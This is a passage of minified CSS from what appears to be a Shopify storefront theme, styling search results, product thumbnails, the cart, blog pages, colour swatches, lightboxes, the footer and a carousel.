hidden;}.search__results li:first-child {border-top: none;}.search__results li a, .search__results li a:active {width: 100%;transition: ease-in-out 0.3s all;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;padding: 15px 20px;}.search__results li a:hover {background-color: rgba(3, 161, 150, 0.1);}.search__results li a:active {background-color: rgba(3, 161, 150, 0.3);}.search__results li img {display: block;}.search__results .title {text-transform: none;padding-left: 8px;text-align: left;font-size: 14px;}.search__results .thumbnail {padding: 0;text-align: center;}.search__results .thumbnail img {max-width: 70px;max-height: 70px;}.search__results .result--page .title {padding-left: 0;}.search__results .result--page span.item-pricing {text-transform: none;font-weight: lighter;font-size: 0.8rem;}.menu a span.item-pricing, span.item-pricing {padding: 0;}.menu a span.item-pricing span, span.item-pricing span {padding: 0;}.all-results {width: 100%;margin: 0;}.all-results span {display: block;width: 100%;text-align: center;}.all-results span.item-pricing {color: #03a196;}.all-results a {color: #ffffff;background-color: #8dc036;}.all-results a:hover {background-color: #8dc036;}.search-template-section form {position: relative;}.search-template-section .search_container {position: relative;}.search-template-section .search_container .search-submit {z-index: 900;}.search-matrix .product_row {padding: 20px 0;border-bottom: 1px solid #cccccc;}.search-matrix .product_row:last-child {border-bottom: none;}.search-bgr-true {background-position: center center;background-repeat: no-repeat;background-size: cover;}.search-section {background-color: #cccccc;width: 100%;display: inline-block;}.search-section h2 {margin-bottom: 0.25em;}.search-section h2, .search-section p {color: #ffffff;}.search-section .container {padding: 40px 0;}.text-align--center .search__container {-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.text-align--left .search__container {-webkit-justify-content: flex-start;-moz-justify-content: flex-start;-ms-justify-content: flex-start;justify-content: flex-start;-ms-flex-pack: flex-start;}.text-align--right .search__container {-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;-ms-flex-pack: flex-end;}.search__container {position: relative;width: 100%;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.search__container .search__wrapper {display: inline-block;position: relative;max-width: 650px;width: 100%;}.search__container input[type="text"] {font-size: 14px;display: inline-block;border: 1px solid #000;min-height: 50px;height: 50px;margin-bottom: 0;}.search__container input[type="text"]:active, .search__container input[type="text"]:focus {border: 1px solid #000;}.search__form {width: 100%;max-width: 650px;position: relative;-webkit-box-flex: 0 0 auto;-moz-box-flex: 0 0 auto;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;}.search__results {top: 100%;width: 100%;}.search__results li {border-left: 1px solid #cccccc;border-right: 1px solid #cccccc;}.search__results .all-results {border: 0;background-color: #8dc036;width: 100%;margin: 0;}.search__results .all-results span {display: block;width: 100%;text-align: center;padding-left: 0;}.search__results .all-results span.item-pricing {color: #03a196;}.search__results .all-results a, .search__results .all-results a:active {color: #ffffff;padding: 20px;text-align: center;display: block;line-height: 1;}.search__results .all-results:hover {background-color: #8dc036;}.search__button {position: absolute;margin-top: 0;top: 0;height: 50px;width: 50px;right: 0px;padding: 0;background-color: #000;border-color: transparent;color: white;font-size: 24px;border-radius: 0px;}.search__button:hover {color: white;background-color: #999999;border: 1px solid #000;border-left: 0px;}div.container {margin: 0 auto;padding: 20px 0;}.featured_text {font-size: 18px;line-height: 36px;}.large_text {font-size: 28px;line-height: 50px;}div.content {padding: 30px 0px 15px 0;}@media only screen and (max-width: 798px) {.dropdown .header_search_form .search__results {margin-top: 30px;}}.dropdown .header_search_form .search-terms {height: 50px;min-height: 50px;}.main_nav div.logo a {display: block;color: #ffffff !important;outline: 0;}.menu-position--inline.logo-position--left div.logo {padding-left: 20px;text-align: left;}.menu-position--inline.logo-position--left div.logo.logo--text a {padding-top: 12px;padding-bottom: 12px;}.menu-position--inline.logo-position--center div.logo {text-align: center;}.menu-position--block.logo-align--left div.logo {padding-left: 20px;text-align: left;}.menu-position--block.logo-align--center div.logo {text-align: center;width: 100%;}.menu-position--block.logo-align--center div.logo img {margin: 0 auto;}div.logo {width: 16%;float: left;}div.logo img {width: 100%;margin: 0 auto;}.primary_logo {display: block;}.secondary_logo {display: none;}header.feature_image.secondary_logo--true img.primary_logo, header.feature_image.secondary_logo--true img.secondary_logo {display: none;}header.secondary_logo--true:not(.feature_image) img.secondary_logo {display: none !important;}header.secondary_logo--true:not(.feature_image) img.primary_logo {display: inline !important;}.featured_content, .featured_content h1, .featured_content h2, .featured_content h3, .featured_content h4, .featured_content h5, .featured_content h6 {color: #363636;}.featured_content {background-color: #f6f7f9;}.nav_arrows {float: right;}.sku {margin: 0;}#category {width: 100%;}.paginate, .load-more {text-align: center;}.paginate .page a, .paginate .current, a.tag {border: solid 1px #cccccc;margin: 10px 5px;padding: 0.5rem 1rem;display: inline-block;}.paginate .page a:hover, .paginate .current:hover, a.tag:hover {color: #fff;background-color: #03857c;border: solid 1px #03857c;}.paginate .current {font-weight: bold;color: #fff;background-color: #03857c;border: solid 1px #03857c;}.paginate .next, .paginate .prev {display: inline-block;margin: 10px 0;padding: 0.5rem 1rem;}.load-more {display: none;width: 100%;}.collection-template-section .load-more, .search-template-section .load-more {display: block;clear: both;}.load-more__icon {opacity: 0;height: 0;width: 0;transition: all 0.3s linear;background: url("//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/loader.gif") center center no-repeat;background-size: 32px 32px;margin: 0 auto;}.collection-matrix.loading-in-progress.filter-loading {height: 0;}.collection-matrix.loading-in-progress + .load-more__icon {width: 44px;height: 44px;opacity: 1;}a.tag {font-size: smaller;padding: 4px 6px;margin: 5px 2px 5px 0;}.paginate .deco {border: none;}.product-list .thumbnail, .slider-gallery .thumbnail, .list-collections .thumbnail {position: relative;text-align: center;margin-bottom: 25px;display: block;}.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;opacity: 0;overflow: hidden;transition: opacity 0.3s ease-in;}.product-list .thumbnail .thumbnail-overlay > a, .slider-gallery .thumbnail .thumbnail-overlay > a, .list-collections .thumbnail .thumbnail-overlay > a {display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;}@media only screen and (max-width: 798px) {.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {display: none;}}@media only screen and (min-width: 1401px) {.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {line-height: 1.5;}}.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {background-color: rgba(0, 0, 0, 0.7);}.product-list .thumbnail img, .slider-gallery .thumbnail img, .list-collections .thumbnail img {vertical-align: bottom;transition: opacity .3s ease-in;width: 100%;-o-object-fit: contain;object-fit: contain;-o-object-position: top center;object-position: top center;font-family: "object-fit: contain;object-position: top center";}.product-list .thumbnail .product-info__caption, .slider-gallery .thumbnail .product-info__caption, .list-collections .thumbnail .product-info__caption {display: block;margin-top: 20px;}@media only screen and (max-width: 798px) {.product-list .thumbnail .product-info__caption, .slider-gallery .thumbnail .product-info__caption, .list-collections .thumbnail .product-info__caption {display: block;}}@media only screen and (max-width: 1024px) {.touchevents .product-info__caption {display: block;}.touchevents .thumbnail-overlay {display: none;}}.hidden-product-link {line-height: 0;font-size: 0;color: transparent;display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.featured_collections .thumbnail {text-align: center;}.quick_shop, .view_all {font-family: Oswald, sans-serif;font-weight: 400;font-size: 14px;font-style: normal;text-transform: uppercase;letter-spacing: 1px;cursor: pointer;position: relative;display: inline-block;border: 1px solid #ffffff;padding: 10px 20px;margin-top: 2rem;color: #ffffff;opacity: 0;pointer-events: all;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;-ms-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);transition: opacity 0.3s ease-out, transform 0.3s ease-out,color 0.3s linear, background-color 0.3s linear;}.quick_shop:hover, .view_all:hover {color: #000000;background-color: #ffffff;}.thumbnail .price span.money {color: #03a196;}.thumbnail .price span.money:hover {color: #03857c;}.thumbnail .sale span.money {color: #000000;}.thumbnail .was_price span.money {color: #ff0000;}.new {position: relative;display: inline;padding: 5px;border-radius: 2px;font-size: 12px;}.product-list .thumbnail img, .slider-gallery .thumbnail img {max-height: 340px;}.product-list .thumbnail img.secondary, .slider-gallery .thumbnail img.secondary {max-height: 340px;}.thumbnail .sold-out, .thumbnail .coming-soon {opacity: 0.5;color: #333333;}.thumbnail-overlay .sold-out, .thumbnail-overlay .coming-soon {opacity: 0.5;color: #ffffff;}.thumbnail .sale, .sale {color: #000000;}.banner_holder {position: absolute;top: 0;right: 0;}.sale_banner, .new_banner, .preorder_banner {background: #d54d4d;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 15px;text-transform: uppercase;letter-spacing: 1px;padding: 8px 12px;text-align: center;color: #fff;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;}@media only screen and (max-width: 798px) {.sale_banner, .new_banner, .preorder_banner {padding: 4px 10px;font-size: smaller;}}.new_banner, .preorder_banner {background: #03a196;}a.secondary_button, input.secondary_button {display: block;padding: 15px 0;text-align: center;border-top: solid 1px #cccccc;border-bottom: solid 1px #cccccc;margin: 10px 0;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;color: #03a196;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;}a.secondary_button:hover, a.secondary_button:active, a.secondary_button:visited, input.secondary_button:hover, input.secondary_button:active, input.secondary_button:visited {color: #03857c;}.thumbnail .price, .thumbnail .title {display: block;margin-bottom: 5px;font-size: inherit;line-height: 1.2;}.thumbnail .title {word-break: break-word;}.cart_price {float: right;text-align: right;padding-left: 20px;font-weight: bold;display: none;}#estimated-shipping, .excluding_tax {display: block;}.cart_page_image {text-align: center;margin: 10px 0 20px;display: block;}.cart_page_image img {width: 100%;display: block;}.cart_content_info {padding: 0;}.cart_content_info h5 {padding: 0;margin-bottom: 10px;margin-top: 0;}.cart_content_info .price_total {clear: both;padding: 0;margin-bottom: 20px;font-size: 20px;}.subtotal {padding-top: 20px;padding-left: 40px;}@media only screen and (max-width: 798px) {.subtotal {padding-left: 0;}}.continue-shopping {display: block;color: #8dc036;text-align: center;font-family: Oswald, sans-serif;font-weight: normal;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;margin-top: 20px;}.subtotal_amount {font-size: 1.4em;font-weight: bold;}button.update {width: 30%;float: right;}.size_chart {float: right;padding-top: 5px;}#size-chart {display: none;}#size-chart h5 {padding: 15px 0 0 0;text-align: center;}.js-sizechart-lightbox {cursor: default !important;}.price_total_text {font-weight: normal;display: none;}.was_price {text-decoration: line-through;color: #ff0000;text-shadow: none;font-weight: normal;}.cart_savings {text-align: left;}.savings {font-size: 14px;display: block;}.thumbnails a {display: block;margin-bottom: 1em;}#instafeed .instagram__item {position: relative;margin-bottom: 20px;}.instagram__item:after {content: "";display: block;padding-bottom: 100%;}.instagram__link {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.instagram__bg {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-size: cover;}.instagram__video-link:after, .instagram__video-link:before {content: "";position: absolute;top: 50%;left: 50%;z-index: 2;}.instagram__video-link:after {width: 0;height: 0;border: 16px solid transparent;border-left: 20px solid #fff;margin-top: -18px;margin-left: -7px;-webkit-filter: drop-shadow(0px 0px 2px rgba(0, 0, 0, 0.25));}.instagram__video-link:before {margin-top: -34px;margin-left: -34px;width: 60px;height: 60px;border: 3px solid #fff;border-radius: 50%;box-shadow: 0 0 4px rgba(0, 0, 0, 0.18);background: rgba(0, 0, 0, 0.42);transition: background 0.3s ease;}.instagram__video-link:hover:before {background: rgba(0, 0, 0, 0.7);}.arrow {position: relative;top: -1px;left: 2px;opacity: 0.6;}.modal {margin: 10px 0;display: none;background-color: #ffffff;}.modal_product {width: auto;line-height: 0px;max-width: 940px;}.modal_product img {cursor: pointer;}.modal_image {text-align: center;}.modal a {padding-bottom: 0;}.modal .modal_price, .modal_price {font-size: 20px;margin-bottom: 10px;}.product_section .modal_price, .quick-shop__text-wrap .modal_price {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.product_section .modal_price .price__container, .product_section .modal_price .sold-out__container, .quick-shop__text-wrap .modal_price .price__container, .quick-shop__text-wrap .modal_price .sold-out__container {display: inline-block;}.product_section .modal_price .price__container--display-price-true.has-margin-right, .quick-shop__text-wrap .modal_price .price__container--display-price-true.has-margin-right {margin-right: 10px;}.product_section .modal_price .sold_out__container, .quick-shop__text-wrap .modal_price .sold_out__container {min-width: 150px;}.quick-shop__text-wrap .modal_price.variant-unavailable .price__container {display: none;}.modal form {margin-bottom: 10px;}.notify_form #contact_form .action_button {width: 100%;}.product_image_col {margin-top: 15px;text-align: center;}.meta {font-size: 13px;}.meta p {font-size: 13px;margin-bottom: 0px;}p.meta {margin-bottom: 10px;}.comment-body p.meta {margin-bottom: 5px;}.comment-body h6 {padding: 0;}.sidebar_title {padding-bottom: 0px;}.blog-section h2 {margin-bottom: 0;line-height: 1.2;}.blog-section h2 a {color: #333333;}.blog_meta {margin-bottom: 0;}.blog_meta span {position: relative;display: inline-block;margin-right: 15px;font-size: smaller;color: #ff0000;}.blog_meta span:after {content: '';position: absolute;right: -16px;top: 50%;margin: -1px 5px 0;width: 4px;height: 4px;border-radius: 2px;background-color: #ff0000;}.blog_meta span:last-child:after {background-color: transparent;}.tags span a {color: #03a196;}.article-wrap {padding-bottom: 25px;}@media only screen and (min-width: 799px) {.article-wrap .article__title {margin-top: 0;}}@media only screen and (min-width: 799px) {.article-wrap .continue-button {margin-bottom: 0;}}.article h3.sub_title {letter-spacing: 0;margin: 10px auto 0;}.article_content {margin-top: 20px;}.excerpt {line-height: 1.5;margin: 1em 0;}#comment_form .action_button, #contact_form .action_button {display: block;padding-left: 40px;padding-right: 40px;}@media only screen and (max-width: 798px) {#comment_form .action_button, #contact_form .action_button {width: 100%;}}#contact_form .action_button.sign_up {display: inline-block;width: 120px;padding-left: 0;padding-right: 0;float: none;}body.article {padding-bottom: 0;}.toggle span {color: #ff0000;font-weight: bold;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: smaller;float: right;display: none;}.sidebar .blog_search {margin-bottom: 15px;}.sidebar .blog_search input {width: 100%;}.meta .label, .label {color: #ff0000;}.blog_meta, .blog_meta a {color: #ff0000;}.blog_meta a:hover {color: #03857c;}.count {font-style: normal;font-size: 13px;}.checkout {display: block;float: right;margin-top: 0px;}.additional-checkout-buttons {text-align: center;margin-top: 0;}.additional-checkout-buttons > *:not(script) {padding: 10px 0 0 10px;vertical-align: top;line-height: 1;}@media only screen and (max-width: 480px) {.additional-checkout-buttons > *:not(script) {padding: 10px 0 0 5px;}}.additional-checkout-buttons > *:not(script):first-child, .additional-checkout-buttons > *:not(script):empty {padding-left: 0px;}.or {line-height: 40px;font-style: normal;font-size: 14px;padding: 0 10px;text-align: center;}@media only screen and (max-width: 480px) {.or {line-height: initial;text-align: left;}}.comment {margin-bottom: 20px;}.author_share_wrap {width: 100%;border-top: 1px solid #cccccc;min-height: 40px;padding: 15px 0;margin-top: 15px;overflow: auto;}.blog_author {width: 60%;float: left;}@media only screen and (max-width: 798px) {.blog_author {width: 100%;border-bottom: 1px solid #cccccc;padding-bottom: 15px;}}.blog_author img {width: 80px;height: 80px;border: 1px solid #cccccc;float: left;margin-right: 15px;}.author_bio {text-align: left;}.author_bio h6 {padding-top: 0;}.author_bio p {font-size: 0.9em;}.blog_share {width: 38%;float: right;text-align: right;}@media only screen and (max-width: 798px) {.blog_share {width: 100%;float: left;}}.red {color: #C33;}.address p {margin-bottom: 5px;}div#disqus_thread ul, div#disqus_thread li {border: none;}.search_page {padding: 100px 0;}.swatch-element.swatch--active {border-color: black;box-shadow: 0px 0px 0px 2px white;}.selector-wrapper label {margin-bottom: 0.5em;}.product_section .product_form {opacity: 0;transition: opacity 0.2s ease;}.product_section .product_form.is-visible {opacity: 1;}.selector-wrapper, .select {display: none;}.swatch_options {margin-bottom: 1em;}.swatch .option_title {margin: 0.5em 0;}.swatch input {display: none;}.swatch label {float: left;min-width: 40px;height: 40px;margin: 0;font-size: 13px;text-align: center;line-height: 40px;white-space: nowrap;text-transform: uppercase;cursor: pointer;padding: 0 10px;}.swatch .color label {min-width: 34px;height: 34px !important;line-height: 34px;background-position: center;background-size: cover;}.swatch-element {border: #e2e2e2 1px solid;min-width: 40px;min-height: 40px;}.swatch-element.color {padding: 3px;}.swatch-element.color, .swatch-element.color label {border: #e2e2e2 1px solid;}.swatch-element.color label {padding: 0;margin: 0;width: 34px;height: 34px;}.swatch_options input:checked + .swatch-element {border-color: black;box-shadow: 0px 0px 0px 2px white;}.swatch .swatch-element {float: left;-webkit-transform: translateZ(0);-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0px 8px 8px 0;position: relative;}.crossed-out {background-image: linear-gradient(to bottom left, transparent 50%, #999999 50%, #999999 calc(50% + 1px), transparent 50%), linear-gradient(to bottom right, transparent 50%, #999999 50%, #999999 calc(50% + 1px), transparent 50%);position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.swatch .swatch-element .crossed-out {display: none;}.swatch .swatch-element.soldout .crossed-out {display: block;height: 100%;width: 100%;pointer-events: none;-o-object-fit: fill;object-fit: fill;font-family: "object-fit: fill";}.swatch .swatch-element.soldout label {filter: alpha(opacity=60);-khtml-opacity: 0.6;-moz-opacity: 0.6;opacity: 0.6;}.swatch .tooltip {text-align: center;background: #333;background: rgba(51, 51, 51, 0.9);color: #fff;bottom: 100%;padding: 5px 10px;display: block;position: absolute;width: 120px;font-size: 13px;left: -35px;margin-bottom: 15px;filter: alpha(opacity=0);-khtml-opacity: 0;-moz-opacity: 0;opacity: 0;visibility: hidden;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);transition: all .25s ease-out;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);z-index: 10000;}.swatch .tooltip:before {bottom: -20px;content: " ";display: block;height: 20px;left: 0;position: absolute;width: 100%;}.swatch .tooltip:after {border-left: solid transparent 10px;border-right: solid transparent 10px;border-top: solid rgba(51, 51, 51, 0.9) 10px;bottom: -10px;content: " ";height: 0;left: 50%;margin-left: -13px;position: absolute;width: 0;}.swatch .swatch-element:hover .tooltip {filter: alpha(opacity=100);-khtml-opacity: 1;-moz-opacity: 1;opacity: 1;visibility: visible;-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-ms-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);}.fancybox-bg {opacity: 1;background-color: rgba(43, 46, 56, 0.9);}@media only screen and (max-width: 480px) {.fancybox-bg {background-color: rgba(255, 255, 255, 0.99);}}@media only screen and (min-width: 481px) {.fancybox-toolbar {display: none;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-slide {padding: 44px 0;}}@media only screen and (min-width: 481px) {.fancybox-slide--image {padding: 44px;}}.fancybox-slide--image .fancybox-image {-o-object-fit: cover;object-fit: cover;font-family: "object-fit: cover";height: 100%;}.fancybox-slide--image .fancybox-image-wrap {position: absolute;width: 100%;height: 100%;}.fancybox-slide--image .fancybox-content {padding: 0;background-color: white;}@media only screen and (min-width: 481px) {.fancybox-slide--image .fancybox-content {box-shadow: 0px 0px 0px 30px white;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-slide--image .fancybox-content {position: relative !important;width: 100%;height: 100%;}}.fancybox-slide--image .fancybox-close-small {top: -30px;right: -30px;}.fancybox-is-scaling .fancybox-image-wrap, .fancybox-can-pan .fancybox-image-wrap {width: 100%;height: 100%;margin: 0;}.fancybox-is-scaling .fancybox-item, .fancybox-can-pan .fancybox-item {display: none !important;}.fancybox-close, .fancybox-close-small {position: absolute;top: 0px;right: 0px;width: 36px;height: 36px;z-index: 2;color: #95979c;background-color: transparent;}.fancybox-close svg, .fancybox-close-small svg {display: none;}.fancybox-close:hover, .fancybox-close-small:hover {color: black;}@media only screen and (max-width: 480px) {.fancybox-close, .fancybox-close-small {display: none;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-close, .fancybox-close-small {display: block !important;}}.fancybox-close:before, .fancybox-close-small:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 35px;position: absolute;top: 0;left: 0;display: block;width: 35px;content: "\00d7";text-align: center;}.fancybox-button {min-height: auto;}@media only screen and (max-width: 480px) {.fancybox-button {background-color: white;}.fancybox-button svg path {fill: #95979c;}}.fancybox-content:hover .fancybox-nav {opacity: 1;}.fancybox-nav {transition: opacity 0.2s linear;opacity: 0;position: absolute;top: 0;width: 50px;height: 100%;cursor: pointer;text-decoration: none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);display: flex;justify-content: center;align-items: center;}.fancybox-nav span {pointer-events: none;}.fancybox-nav svg path {fill: #ffffff;}.fancybox-next {right: 0;}.fancybox-prev {left: 0;}.fancybox-nav span {position: absolute;width: 36px;height: 36px;cursor: pointer;}@media only screen and (max-width: 1024px) {.touchevents .fancybox-nav {display: none;}}.size-chart-wrap img {height: auto;max-width: 100%;}.footer {font-size: 13px;padding: 20px 0;border-top: solid 1px #1b1f23;background-color: #1b1f23;background-position: center center;color: #6b6b6b;}.footer .input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}.footer .input-row input {margin: 5px 0;}.footer-text .toggle_content {padding-top: 15px;}.no-footer-title.footer-text .toggle_content {padding-top: 0;}@media only screen and (max-width: 798px) {.no-footer-title.footer-text .toggle_content {display: block;padding-top: 20px;}}.footer .logo {color: #ffffff !important;font-size: 20px;margin-top: 0;margin-bottom: 20px;line-height: 1;width: 100%;word-wrap: break-word;float: none;}@media only screen and (max-width: 798px) {.footer .logo {text-align: center;}}img.footer-logo {width: 75%;max-width: 250px;margin-bottom: 10px;display: inline-block;}@media only screen and (max-width: 798px) {img.footer-logo {max-width: 50% !important;margin: 0 25% 25px;}}.footer .empty-column {width: 100%;height: 1px;}.footer .footer-menu-wrap h6 {margin: 0;padding: 0 0 5px 0;color: #7f8c8d;font-size: 18px;}@media only screen and (max-width: 798px) {.footer .footer-menu-wrap h6 {border-top: 1px solid #1b1f23;margin-bottom: 5px;padding: 10px 0 5px;}}.footer .footer-menu-wrap h6 > span {display: none;}@media only screen and (max-width: 798px) {.footer .footer-menu-wrap h6 > span {display: inline-block;transition: transform 0.3s linear;perspective: 1000;}}@media only screen and (min-width: 799px) {.footer .toggle_content {display: block !important;}}.footer a, .footer a:visited {color: #7f8c8d;font-size: 13px;}.footer a:hover, .footer a:active {color: #ffffff;}.footer ul {list-style: none;margin: 0;padding: 15px 0 0 0;}.footer ul li {margin-bottom: 1em;line-height: 1.1;}.footer form {margin-bottom: 0;}.footer-menu-wrap {text-align: left;}.page-landing .maps {position: relative;bottom: -7px;}.maps iframe {pointer-events: none;display: block;}.newsletter form {margin-bottom: 0;}.footer_credits {border-top: 1px solid #1b1f23;margin-top: 10px;}.payment_methods {margin: 10px 0 6px 0;padding-top: 10px;}@media only screen and (min-width: 799px) {.payment_methods {float: right;text-align: right;}}.payment_methods svg {padding-right: 4px;height: 30px;width: 48px;}.credits {text-align: left;padding-top: 20px;}@media only screen and (min-width: 799px) {.credits {float: left;}}h6 span, h4 span, .sublink span {transition: transform 0.3s linear;perspective: 1000;}.footer-menu-wrap, #mobile_menu, .sidebar {-webkit-transform: translate3d(0, 0, 0);}.footer-menu-wrap .active span, .footer-menu-wrap span.active, #mobile_menu .active span, #mobile_menu span.active, .sidebar .active span, .sidebar span.active {transform: rotateX(180deg);}.sidebar span.menu-toggle {float: right;display: inline-block;cursor: pointer;padding: 0 6px 0 6px;margin-right: 0;transition: transform 0.3s linear;perspective: 1000;transform: none;}.sidebar span.menu-toggle.active {transform: rotateX(180deg);}@media only screen and (max-width: 798px) {.footer-menu-wrap h6, .sidebar h6, #mobile_menu h6 {padding-top: 8px;cursor: pointer;border-top: 1px solid #7f8c8d;margin-top: 0;}.footer-menu-wrap h6 span, .footer-menu-wrap h4 span, .footer-menu-wrap .sublink span, .sidebar h6 span, .sidebar h4 span, .sidebar .sublink span, #mobile_menu h6 span, #mobile_menu h4 span, #mobile_menu .sublink span {display: inline-block;transition: transform 0.3s linear;perspective: 1000;}.footer-menu-wrap .columns > ul, .sidebar .columns > ul, #mobile_menu .columns > ul {display: none;padding-left: 20px;}.footer-menu-wrap .columns > ul li, .sidebar .columns > ul li, #mobile_menu .columns > ul li {line-height: 1.7;}.toggle_content {display: none;padding: 0 20px;}}@media only screen and (min-width: 799px) {h4.toggle {pointer-events: none;}.footer-menu-wrap h6 {pointer-events: none;}.footer-menu-wrap .columns > ul {display: block !important;}}.header .promo_banner a, .header .promo_banner a:visited a:hover, #header .promo_banner a, #header .promo_banner a:visited a:hover {color: #ffffff;}.promo_banner {background-color: #6b6b6b;text-align: center;color: #ffffff;font-size: 12px;position: relative;width: 100%;height: 0;line-height: 0;z-index: 5000;top: 0;transition: all 0.3s linear;overflow: hidden;}.promo_banner .promo_banner__content {margin: 0px auto;padding: 0 1.5rem;}@media only screen and (max-width: 798px) {.promo_banner .promo_banner__content {font-size: 10px;max-height: 50px;}}.promo_banner p {margin-bottom: 0;display: inline;line-height: 1;}.promo_banner .promo_banner-close {position: absolute;top: 0;right: 0;display: block;overflow: visible;width: 35px;height: 35px;margin: 0;padding: 0;cursor: pointer;text-decoration: none;color: #ffffff;border: 0;outline: 0;background: transparent;z-index: 1000;}.promo_banner .promo_banner-close:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 20px;line-height: 30px;position: absolute;top: 0;left: 0;display: block;width: 35px;content: "\00d7";text-align: center;}.promo_banner-show .promo_banner {transition: all 0s linear;height: auto;min-height: 30px;line-height: 1.1;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.top_bar {padding-top: 0;position: relative;transition: padding-top 0.3s linear;}@media only screen and (max-width: 480px) {.top_bar {padding-top: 0;}}@media only screen and (max-width: 798px) {.mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {display: block;padding-bottom: 40px;}.mobile_nav-fixed--true .page_banner, .mobile_nav-fixed--false .page_banner {margin-top: 40px;}.mobile_nav-fixed--true .page_banner + #pagecontent, .mobile_nav-fixed--false .page_banner + #pagecontent {padding-bottom: 0;}.index-sections .under-menu:nth-child(1) {margin-top: 0;}.page-details-section .under-menu:nth-child(1) {margin-top: 0;}.page-banner .under-menu:nth-child(1) {margin-top: 0;}.promo_banner-show.mobile_nav-fixed--true #pagecontent, .promo_banner-show.mobile_nav-fixed--false #pagecontent {padding-bottom: calc(40px + 30px);}.promo_banner-show.mobile_nav-fixed--true .page_banner, .promo_banner-show.mobile_nav-fixed--false .page_banner {margin-top: calc(40px + 30px);}.promo_banner-show.mobile_nav-fixed--true .page_banner + #pagecontent, .promo_banner-show.mobile_nav-fixed--false .page_banner + #pagecontent {padding-bottom: 0;}}.flickity-enabled {position: relative;}.flickity-enabled:focus {outline: 0;}.flickity-viewport {overflow: hidden;position: relative;height: 100%;}.flickity-slider {position: absolute;width: 100%;height: 100%;}.flickity-enabled.is-draggable {-webkit-tap-highlight-color: transparent;tap-highlight-color: transparent;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.flickity-enabled.is-draggable .flickity-viewport {cursor: move;cursor: -webkit-grab;cursor: grab;}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {cursor: -webkit-grabbing;cursor: grabbing;}.flickity-prev-next-button {position: absolute;top: 50%;width: 44px;height: 44px;border: none;border-radius: 50%;background: #fff;background: rgba(255, 255, 255, 0.75);cursor: pointer;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.flickity-prev-next-button:hover {background: #fff;}.flickity-prev-next-button:focus {outline: 0;box-shadow: 0 0 0 5px #09f;}.flickity-prev-next-button:active {opacity: .6;}.flickity-prev-next-button.previous {left: 10px;}.flickity-prev-next-button.next {right: 10px;}.flickity-rtl .flickity-prev-next-button.previous {left: auto;right: 10px;}.flickity-rtl .flickity-prev-next-button.next {right: auto;left: 10px;}.flickity-prev-next-button:disabled {opacity: .3;cursor: auto;}.flickity-prev-next-button svg {position: absolute;left: 20%;top: 20%;width: 60%;height: 60%;}.flickity-prev-next-button .arrow {fill: #333;}.flickity-page-dots {position: absolute;width: 100%;bottom: -25px;padding: 0;margin: 0;list-style: none;text-align: center;line-height: 1;}.flickity-rtl .flickity-page-dots {direction: rtl;}.flickity-page-dots .dot {display: inline-block;width: 10px;height: 10px;margin: 0 8px;background: #333;border-radius: 50%;opacity: .25;cursor: pointer;}.flickity-page-dots .dot.is-selected {opacity: 1;}.flickity-enabled {position: relative;overflow: hidden;}.flickity-enabled:focus {outline: 